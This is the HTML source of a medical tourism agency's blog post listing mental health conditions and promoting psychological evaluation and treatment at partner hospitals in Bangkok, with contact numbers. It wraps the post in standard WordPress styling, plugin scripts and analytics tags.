content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4dc918b636" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"5a63f410b7","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/posts/11468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11468 single-format-standard layout-full full pagination-load-more sticky-header-type-normal wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header has-buttons">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Bangkok&#8217;s Special Place for a Special Person</span>
													</h1>
										<span class="post-siblings">
	<a href="https://almurshidimed.com/childrens-heart-care-center-in-bangkok/" rel="prev"><span class="icon theme">&#58893;</span></a>
	
	<a href="https://almurshidimed.com/how-to-deal-with-phobia/" rel="next"><span class="icon theme">&#58892;</span></a></span>				</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">


	<div class="row page-wrapper">
		
		<article class="single-post-wrapper full post-11468 post type-post status-publish format-standard has-post-thumbnail hentry category-medical-services tag-anxiety tag-bipolar-disorder tag-depression tag-insomnia tag-mental-health-disorders tag-phobias tag-stress">
						<div class="page-content loop-wrapper clearfix full">
				<div class="post-article has-image-wrapper single">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/bangkoks-special-place-for-a-special-person/" /><meta itemprop="datePublished" content="2021-09-30" /><meta itemprop="dateModified" content="2021-09-30" /><meta itemprop="headline" content="Bangkok&#8217;s Special Place for a Special Person" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F&title=Bangkok%26%238217%3Bs+Special+Place+for+a+Special+Person" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F&text=Bangkok%26%238217%3Bs+Special+Place+for+a+Special+Person" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fbangkoks-special-place-for-a-special-person%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2021%2F09%2FMental-Disorders.jpg&description=Bangkok%26%238217%3Bs+Special+Place+for+a+Special+Person" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/bangkoks-special-place-for-a-special-person/" title="Bangkok&#8217;s Special Place for a Special Person" class="entry-title">Bangkok&#8217;s Special Place for a Special Person</a>
				</h3>
			</div>
		</header>
	<div class="post-content-outer single-post">

			<div class="meta-top clearfix">
										<span class="post-date" itemprop="datePublished">September 30, 2021 </span>
								</div>
	
			<div class="post-media">
			<div class='media-inner'>
				<img width="1024" height="683" src="https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg" class="attachment-single-post size-single-post wp-post-image" alt="Mental Disorders" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg 1024w, https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders-300x200.jpg 300w, https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders-768x512.jpg 768w, https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders-555x370.jpg 555w, https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders-360x240.jpg 360w, https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders-262x175.jpg 262w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
		</div>
	
	<div class="post-content the-content">
	
<p>“Increasing the strength of our minds is the only way to reduce the difficulty of life.”</p>



<p>The brain is&nbsp;one of the largest and most complex organs in the human body that is why it is very vital to us to always keep our mind healthy away from emotional, psychological, and social&nbsp;distress in this world.</p>



<p>From childhood, adolescence and to adulthood, we cannot escape from this life&#8217;s problems affecting our mental health.</p>



<p>Mental health disorders are something that we should all be aware of.</p>



<p>We should be aware on some of the mental health symptoms such as:</p>



<ul class="wp-block-list"><li>Stress</li><li>Depression</li><li><a href="https://almurshidimed.com/bipolar-disorder-diagnosis-and-treatment-in-thailand/">Bipolar disorder</a></li><li><a href="https://almurshidimed.com/insomnia-treatment-in-thailand/">Insomnia</a></li><li><a href="https://almurshidimed.com/generalized-anxiety-disorder-treatment-in-thailand/">Anxiety</a></li><li><a href="https://almurshidimed.com/how-to-deal-with-phobia/">Phobias</a></li><li><a href="https://almurshidimed.com/obsessive-compulsive-disorder-ocd-treatment-in-bangkok-thailand/">Obsessive compulsive disorder</a></li><li>Severe mood swings</li><li>Alcohol and drug addiction</li><li>Delayed Development</li><li><a href="https://almurshidimed.com/autism-spectrum-disorder-treatment-in-thailand/">Autistic Child</a></li><li><a href="https://almurshidimed.com/adhd-diagnosis-and-treatment/">Attention Deficit and Hyperactive Disorder (ADHD)</a></li><li>Mental Retardation</li><li>Eating Disorder</li><li>Behavioral Disorder</li></ul>



<p><strong>How can we treat the mental disorders?</strong></p>



<p>Psychological evaluation is being performed such as:</p>



<ul class="wp-block-list"><li>Intelligence and Cognitive Abilities</li><li>Neuropsychological Functioning</li><li>Emotional Intelligence</li><li>Mental Health and Personality</li><li>Personality and Adjustment Style for Work Achievement</li></ul>



<p><a href="https://almurshidimed.com/">Almurshidi Medical Agency</a> is partnered with the <a href="https://almurshidimed.com/the-best-hospitals-in-thailand/">best hospitals</a> offering advice and effective courses in treatment for a variety of mental health conditions.</p>



<p>For more information and inquiries, please contact us:</p>



<p><strong><span class="has-inline-color has-vivid-red-color">Call&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : +66822004040</span></strong></p>



<p>Whatsapp&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;<a href="https://wa.me/66822004040">https://wa.me/66822004040</a></p>
</div>
			<div class="meta-bottom clearfix">
			<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a></div>
			<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Tags</span><a href="https://almurshidimed.com/tag/anxiety/" rel="tag">Anxiety</a>, <a href="https://almurshidimed.com/tag/bipolar-disorder/" rel="tag">bipolar disorder</a>, <a href="https://almurshidimed.com/tag/depression/" rel="tag">Depression</a>, <a href="https://almurshidimed.com/tag/insomnia/" rel="tag">Insomnia</a>, <a href="https://almurshidimed.com/tag/mental-health-disorders/" rel="tag">Mental health disorders</a>, <a href="https://almurshidimed.com/tag/phobias/" rel="tag">Phobias</a>, <a href="https://almurshidimed.com/tag/stress/" rel="tag">Stress</a></div>		</div>
	
	
</div>	</div>
</div>				<div class="clearboth">
					
				</div>
			</div>
		</article>

		
								<div class="clearfix related-posts">
				<div class="grid-1-1">
					<h2 class="related-content-title">Related Stories</h2>					<div class="scrollable-wrapper">
	<div class="loop-wrapper clearfix news scroll-x">
		<ul class="clearfix" data-columns="4">
								<li class="page-content post-head list-item post-13717 post type-post status-publish format-standard has-post-thumbnail hentry category-barcelona category-china category-egypt category-germany category-hospitals category-india category-iran category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-skin category-spain category-thailand category-treatment category-turkey category-turkey-india category-uae category-vip-service tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-healthy-living tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-patient-care tag-thailand tag-ticket-booking tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-can-almurshidi-medical-tourism-help-with-online-ticket-booking/" /><meta itemprop="datePublished" content="2026-01-29" /><meta itemprop="dateModified" content="2026-01-29" /><meta itemprop="headline" content="How can Almurshidi Medical Tourism help with online ticket booking?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.00.02-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="920" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-can-almurshidi-medical-tourism-help-with-online-ticket-booking%2F&title=How+can+Almurshidi+Medical+Tourism+help+with+online+ticket+booking%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-almurshidi-medical-tourism-help-with-online-ticket-booking%2F&text=How+can+Almurshidi+Medical+Tourism+help+with+online+ticket+booking%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-almurshidi-medical-tourism-help-with-online-ticket-booking%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-almurshidi-medical-tourism-help-with-online-ticket-booking%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F10%2FWhatsApp-Image-2025-10-14-at-10.00.02-PM.jpeg&description=How+can+Almurshidi+Medical+Tourism+help+with+online+ticket+booking%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
